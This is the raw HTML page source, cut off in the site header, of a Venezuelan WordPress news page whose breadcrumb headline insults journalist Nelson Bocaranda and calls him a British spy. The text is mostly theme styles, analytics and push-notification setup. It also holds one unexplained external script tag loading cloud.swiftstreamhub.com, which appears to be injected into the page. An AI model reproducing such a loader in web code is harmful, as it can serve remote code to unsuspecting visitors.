:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/66185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=66185' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fnelson-bocaranda-agente-britanico-guerra-malvinas%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/nelson-bocaranda-agente-britanico-guerra-malvinas/",
                                "name": "¡LACRA Y ESPÍA! Nelson Bocaranda fue agente británico e hizo propaganda durante..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-66185 single-format-standard nelson-bocaranda-agente-britanico-guerra-malvinas global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">

